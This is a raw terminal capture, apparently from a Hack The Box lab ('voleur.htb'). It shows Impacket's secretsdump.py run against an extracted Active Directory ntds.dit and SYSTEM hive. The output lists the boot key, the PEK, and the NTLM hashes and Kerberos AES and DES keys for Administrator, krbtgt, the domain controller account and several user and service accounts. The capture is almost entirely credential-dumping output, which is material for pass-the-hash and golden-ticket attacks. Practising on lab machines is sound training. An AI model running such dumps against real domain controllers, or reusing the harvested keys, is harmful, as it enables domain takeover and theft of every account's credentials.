 └─$ secretsdump.py -ntds ntds.dit -system SYSTEM local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910
voleur.htb\svc_ldap:aes128-cts-hmac-sha1-96:7841f6f3e4fe9fdff6ba8c36e8edb69f
voleur.htb\svc_ldap:des-cbc-md5:1ab0fbfeeaef5776
voleur.htb\svc_backup:aes256-cts-hmac-sha1-96:c0e9b919f92f8d14a7948bf3054a7988d6d01324813a69181cc44bb5d409786f
voleur.htb\svc_backup:aes128-cts-hmac-sha1-96:d6e19577c07b71eb8de65ec051cf4ddd
voleur.htb\svc_backup:des-cbc-md5:7ab513f8ab7f765e
voleur.htb\svc_iis:aes256-cts-hmac-sha1-96:77f1ce6c111fb2e712d814cdf8023f4e9c168841a706acacbaff4c4ecc772258
voleur.htb\svc_iis:aes128-cts-hmac-sha1-96:265363402ca1d4c6bd230f67137c1395
voleur.htb\svc_iis:des-cbc-md5:70ce25431c577f92
voleur.htb\jeremy.combs:aes256-cts-hmac-sha1-96:8bbb5ef576ea115a5d36348f7aa1a5e4ea70f7e74cd77c07aee3e9760557baa0
voleur.htb\jeremy.combs:aes128-cts-hmac-sha1-96:b70ef221c7ea1b59a4cfca2d857f8a27
voleur.htb\jeremy.combs:des-cbc-md5:192f702abff75257
voleur.htb\svc_winrm:aes256-cts-hmac-sha1-96:6285ca8b7770d08d625e437ee8a4e7ee6994eccc579276a24387470eaddce114
voleur.htb\svc_winrm:aes128-cts-hmac-sha1-96:f21998eb094707a8a3bac122cb80b831
voleur.htb\svc_winrm:des-cbc-md5:32b61fb92a7010ab
[*] Cleaning up...
[main] 1:[tmux]*Z 2:zsh-